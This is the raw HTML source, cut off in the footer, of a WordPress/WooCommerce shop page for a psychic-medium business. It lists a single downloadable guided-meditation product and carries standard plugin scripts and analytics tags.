<script src="https://claudiagranger.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://claudiagranger.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://claudiagranger.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.1.0" id="gd-core-js"></script>
<script id="wpmenucart-ajax-assist-js-extra">
var wpmenucart_ajax_assist = {"shop_plugin":"WooCommerce","always_display":"1"};
</script>
<script src="https://claudiagranger.com/wp-content/plugins/wp-menu-cart-pro/assets/js/wpmenucart-ajax-assist.js?ver=3.1.10" id="wpmenucart-ajax-assist-js"></script>
<link rel="https://api.w.org/" href="https://claudiagranger.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://claudiagranger.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<script>
			var bb_powerpack = {
				version: '2.40.9',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9jbGF1ZGlhZ3Jhbmdlci5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '295',
				search_term: '',
				current_page: 'https://claudiagranger.com/shop/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: 'product',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9RDEWE514M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9RDEWE514M');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '246215397166740');
fbq('track', 'PageView');
</script>
<!--<script src="https://niko-ngx-schema.com/get.js"></script>-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4KRX6RF');</script>
<!-- End Google Tag Manager -->	
<script async="async" src="//cdn.wishpond.net/connect.js?merchantId=1843178&writeKey=3940fa0ea020" type="text/javascript"></script>

<meta name="follow.[base64]" content="rLGqR9SNFgThYJFLSm2h"/>		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/claudiagranger.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/claudiagranger.com\/shop\/","woo_url":"https:\/\/claudiagranger.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":true,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://claudiagranger.com/wp-content/uploads/2025/02/cropped-School-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://claudiagranger.com/wp-content/uploads/2025/02/cropped-School-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://claudiagranger.com/wp-content/uploads/2025/02/cropped-School-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://claudiagranger.com/wp-content/uploads/2025/02/cropped-School-logo-270x270.jpg" />
		<style id="wp-custom-css">
			@media (min-width: 481px) and (max-width: 768px){
	.text-bottom{
		font-size: 29px !important;
	}
}
@media (min-width: 769px){
	.text-bottom{
		font-size: 29px !important;
	}
}
@media (max-width: 1920px) {
    .fl-content {
        margin: 260px 0 !important;
    }
}

.fl-builder-content .fl-node-5c6e583f9a844 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
    color: #000000;
}
footer ul li a {
	display: inline-block !important;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {
    max-height: 100px;
}
.bullet-icon ul li:before {
    content: "\e957";
    position: absolute;
    left: -24px;
    top: 0;
    font-family: 'Ultimate-Icons' !important;
    display: block;
    font-size: 19px;
}
ul li {
    position: relative;
    list-style: none;
}
.TOS_PAGE ul li {
    list-style: disc;
}
@media only screen and (max-width:768px) {
.pp-advanced-menu .menu {
		margin-top: 5px !important;
	}
 

.fl-col-small {
		max-width: 100%;
	}
	.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
		position: relative;
	}
	h1 {
		font-size: 30px
	}
	h2 {
		font-size: 26px
	}
	h3 {
		font-size: 23px
	}
	h4 {
		font-size: 21px
	}
	h5 {
		font-size: 19px
	}
.fl-node-5c6ea0daee5d8 .pp-gf-content {
    
    padding-top: 20px !important;
   
    padding-bottom: 0px !important;
   
}
	div#head3cart .wpmenucart-shortcode.hover {
    font-size: 15px;
    float: none;
    text-align: center;
}
#head3search .dgwt-wcas-search-wrapp {
    min-width: 190px;
}
.dgwt-wcas-search-wrapp {
    max-width: 340px;
    margin-bottom: 10px;
}
 }

@media (min-width: 1024px) and (max-width: 1050px) {
	
	.pp-advanced-menu .menu > li > a {
    padding: 12px 8px !important;
    font-size: 14px !important;
}
}
@media (min-width: 320px) and (max-width: 330px) {
	.gform_button {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    padding-left: 25px;
    padding-right: 25px;

}
		.fl-node-5c4711754dfb3 .pp-gf-content {
		padding-bottom: 0px !important;
	}
}
	@media (min-width: 340px) and (max-width: 767px) {
			.gform_button {
    padding-top: 5px !important ;
    padding-bottom: 5px !important;
    padding-left: 25px;
    padding-right: 25px;

}
}
		@media (min-width: 768px) and (max-width: 770px) {
			.gform_button {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
    padding-left: 25px;
    padding-right: 25px;

}
}


		</style>
		
<!-- AccessPress Custom CSS Starts -->
<style type="text/css">
/* AccessPress Custom CSS : AccessPress Themes team */
@import url('https://claudiagranger.com/wp-content/plugins/accesspress-custom-css/css/frontend/apccss.css?1769620249');
/* AccessPressThemes: https://accesspressthemes.com */
</style>
<!-- AccessPress Custom CSS Ends -->
</head>
<body class="archive post-type-archive post-type-archive-product wp-theme-bb-theme theme-bb-theme fl-builder-2-10-0-3 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19 fl-no-js sfsi_actvite_theme_default woocommerce-shop woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header-sitewide fl-theme-builder-footer fl-theme-builder-footer-footer-sitewide fl-theme-builder-archive fl-theme-builder-archive-shop fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4KRX6RF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-31 fl-builder-global-templates-locked" data-post-id="31" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="default" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c6e583f9a842 fl-row-default-height fl-row-align-center" data-node="5c6e583f9a842">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c6e583f9a843 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c6e583f9a843">
			<div class="fl-col fl-node-5c6e583f9a844 fl-col-bg-color fl-col-small-custom-width" data-node="5c6e583f9a844">
	<div class="fl-col-content fl-node-content"><div id="head3cart" class="fl-module fl-module-html fl-node-5c6e583f9a840" data-node="5c6e583f9a840">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://claudiagranger.com" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c6e583f9a845 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5c6e583f9a845">
	<div class="fl-col-content fl-node-content"><div id="head3search" class="fl-module fl-module-html fl-node-5c6e583f9a846" data-node="5c6e583f9a846">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	[wcas-search-form]</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head3header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c6e583f9a827 fl-row-default-height fl-row-align-center" data-node="5c6e583f9a827">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c6e583f9a834 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c6e583f9a834">
			<div class="fl-col fl-node-5c6e583f9a836 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5c6e583f9a836">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5c6e583f9a83e" data-node="5c6e583f9a83e">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://claudiagranger.com" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-58 size-full" src="https://claudiagranger.com/wp-content/uploads/2019/02/logo.jpg" alt="Claudia Granger , Psychic Medium" itemprop="image" height="141" width="229" srcset="https://claudiagranger.com/wp-content/uploads/2019/02/logo.jpg 229w, https://claudiagranger.com/wp-content/uploads/2019/02/logo-64x39.jpg 64w" sizes="auto, (max-width: 229px) 100vw, 229px" title="Claudia Granger , Psychic Medium"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5c6e583f9a83f" data-node="5c6e583f9a83f">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<a
		href="https://claudiagranger.com"
		title="Experience true insight and transformation."
		target="_self"
			>
		<span class="fl-heading-text">Experience true insight and transformation.</span>
		</a>
	</h4>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c6e583f9a837 fl-col-bg-color fl-col-small-custom-width" data-node="5c6e583f9a837">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-5c6e5983dec51" data-node="5c6e5983dec51">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-telephone" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5c6e5983dec51" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:9283002112">(928) 300-2112</a></p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5c6e59cdecdab fl-visible-mobile" data-node="5c6e59cdecdab">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-icon-6-mail-envelope-closed2" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5c6e59cdecdab" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:brilliance@claudiagranger.com">Email Us</a></p>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5c6fdb23cfb74 fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c6fdb23cfb74">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-icon-6-mail-envelope-closed2" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5c6fdb23cfb74" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:brilliance@claudiagranger.com">brilliance@ClaudiaGranger.com</a></p>					</div>
	</div>
	</div>
</div>
<div id="head3icons" class="fl-module fl-module-icon-group fl-node-5c6e5a2c8cd3f fl-visible-mobile" data-node="5c6e5a2c8cd3f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/ClaudiaGrangerPsychicMedium" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/psychic_claudia" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.yelp.com/biz/claudia-granger-psychic-medium-and-the-school-of-wholeness-sedona" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-yelp" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head3menurow" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c6e583f9a839 fl-row-default-height fl-row-align-center" data-node="5c6e583f9a839">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c6e583f9a83a fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c6e583f9a83a">
			<div class="fl-col fl-node-5c6e583f9a83b fl-col-bg-color fl-col-small-custom-width" data-node="5c6e583f9a83b">
	<div class="fl-col-content fl-node-content"><div id="head3menu" class="fl-module fl-module-pp-advanced-menu fl-node-5c6e583f9a83c" data-node="5c6e583f9a83c">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger-label" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div><span class="pp-advanced-menu-mobile-toggle-label">Menu</span>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main" class="menu pp-advanced-menu-horizontal pp-toggle-plus"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://claudiagranger.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://claudiagranger.com/about-claudia/"><span class="menu-item-text">About Claudia</span></a></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://claudiagranger.com/services/"><span class="menu-item-text">Services</span></a></li><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://claudiagranger.com/prices-and-booking-overview/"><span class="menu-item-text">Prices/Booking<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Prices/Booking: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-1"><span class="menu-item-text">Psychic Services</span></a></li>	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-2"><span class="menu-item-text">Mediumship</span></a></li>	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-3"><span class="menu-item-text">Clearing</span></a></li>	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-4"><span class="menu-item-text">Healings</span></a></li>	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-5"><span class="menu-item-text">Reiki</span></a></li>	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-6"><span class="menu-item-text">Reconnective Healing</span></a></li>	<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-7"><span class="menu-item-text">Aura</span></a></li>	<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-8"><span class="menu-item-text">Meet Your Guides</span></a></li>	<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-9"><span class="menu-item-text">Letting Go</span></a></li>	<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-10"><span class="menu-item-text">Past Life</span></a></li>	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-11"><span class="menu-item-text">Counseling and Coaching</span></a></li>	<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-12"><span class="menu-item-text">Spiritual Birthing/Multi-Dimensionality</span></a></li>	<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-13"><span class="menu-item-text">Tours</span></a></li>	<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/prices-and-booking-overview/#pp-accord-5c9ca1192d374-14"><span class="menu-item-text">Weddings</span></a></li></ul></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://claudiagranger.com/seminars-classes/"><span class="menu-item-text">Courses</span></a></li><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://claudiagranger.com/conscious-partners/"><span class="menu-item-text">Conscious Partner</span></a></li><li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://claudiagranger.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://claudiagranger.com/reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://claudiagranger.com/contact/"><span class="menu-item-text">Contact</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c6e583f9a841 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5c6e583f9a841">
	<div class="fl-col-content fl-node-content"><div id="head3icons" class="fl-module fl-module-icon-group fl-node-5c6e583f9a838 fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c6e583f9a838">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/ClaudiaGrangerPsychicMedium" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/psychic_claudia" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.yelp.com/biz/claudia-granger-psychic-medium-and-the-school-of-wholeness-sedona" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-yelp" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-265 fl-builder-global-templates-locked" data-post-id="265"><div id="shoplandBC" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c8a6ce93bddb fl-row-default-height fl-row-align-center" data-node="5c8a6ce93bddb">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c8a6ce93bde3" data-node="5c8a6ce93bde3">
			<div class="fl-col fl-node-5c8a6ce93bde4 fl-col-bg-color" data-node="5c8a6ce93bde4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-5c8a6ce93bde5" data-node="5c8a6ce93bde5">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://claudiagranger.com">Home</a>&nbsp;&#47;&nbsp;Products</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="maintitlerow" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c8a6ce93bdd7 fl-row-default-height fl-row-align-center" data-node="5c8a6ce93bdd7">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c8a6ce93bdd9" data-node="5c8a6ce93bdd9">
			<div class="fl-col fl-node-5c8a6ce93bdda fl-col-bg-color" data-node="5c8a6ce93bdda">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c8a6ce93bdd2" data-node="5c8a6ce93bdd2">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Shop</span>
	</h1>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="shoplayout1" class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c8a6ce93bddc fl-row-default-height fl-row-align-center" data-node="5c8a6ce93bddc">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c8a6ce93bddd" data-node="5c8a6ce93bddd">
			<div class="fl-col fl-node-5c8a6ce93bddf fl-col-bg-color" data-node="5c8a6ce93bddf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-product-grid fl-node-5c8a6ce93bde2" data-node="5c8a6ce93bde2">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-notices-wrapper"></div>	<div class="woopack-grid-wrap">
				<div id="woopack-5c8a6ce93bde2" class="woopack-products-grid-wrap woocommerce">
			<ul class="woopack-products products">
				

<li id="woopack-product-295"  class="woopack-product-grid woopack-product-align-default first instock downloadable shipping-taxable purchasable post-295 product type-product status-publish has-post-thumbnail product_cat-products  instock downloadable shipping-taxable purchasable product-type-simple" data-product-id="295">

	

<div class="woopack-product-image">
	<a href="https://claudiagranger.com/product/how-to-meet-your-guides-feat-music-brian-caldwell/" rel="bookmark" title="How to Meet Your Guides (feat. music Brian Caldwell)">
						
		

				<div class="woopack-product-image-wrap" style="display: none;"></div>
		<div class="woopack-product-images" data-settings=[]>
			<div class="woopack-product-image-slide"><img width="1024" height="1024" src="https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-1024x1024.jpg" class="woopack-product-featured-image" alt="A painting of the earth with a person in it" data-no-lazy="1" decoding="async" loading="lazy" srcset="https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-1024x1024.jpg 1024w, https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-150x150.jpg 150w, https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-300x300.jpg 300w, https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-768x768.jpg 768w, https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-600x600.jpg 600w, https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-100x100.jpg 100w, https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides-64x64.jpg 64w, https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div>
					</div>
		
		
	<div 
		class="woopack-product-quick-view"
		role="button"
		 aria-label="Quick View"		 data-product="295"		>
							<span class="woopack-quick-view-text">Quick View</span>
			</div>
		
		
					</a>
</div>


	<div class="woopack-product-content">
		
<h2 class="woopack-product-title">
	<a href="https://claudiagranger.com/product/how-to-meet-your-guides-feat-music-brian-caldwell/" rel="bookmark" title="How to Meet Your Guides (feat. music Brian Caldwell)">
		How to Meet Your Guides (feat. music Brian Caldwell)	</a>
</h2>

<div class="woopack-product-rating" >
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>


<div class="woopack-product-action">
	
	
		
		
		<a href="/shop/?add-to-cart=295" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart alt" data-product_id="295" data-product_sku="" data-woopack="1" aria-label="Add to cart: &ldquo;How to Meet Your Guides (feat. music Brian Caldwell)&rdquo;" target="_self" rel="nofollow">Add to cart</a>
		
		
	
	
	</div>

	</div>
</li>
				<li class="woopack-grid-sizer"></li>
			</ul>

		</div>
	</div>

		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-32 fl-builder-global-templates-locked" data-post-id="32" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer3body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c6e45e1db5e2 fl-row-default-height fl-row-align-center" data-node="5c6e45e1db5e2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c6e67472e1bd" data-node="5c6e67472e1bd">
			<div class="fl-col fl-node-5c6e67472e3b1 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5c6e67472e3b1">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5c6e45e1db5f2 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5c6e45e1db5f2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c6e45e1db628" data-node="5c6e45e1db628">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5c6e45e1db5f3" data-node="5c6e45e1db5f3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer_menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a role="menuitem" href="https://claudiagranger.com/">Home</a></li><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/about-claudia/">About Claudia</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/services/">Services</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/prices-and-booking-overview/">Prices And Booking Overview</a></li><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/seminars-classes/">Seminars/Classes</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/blog/">Blog</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/contact/">Contact</a></li><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" 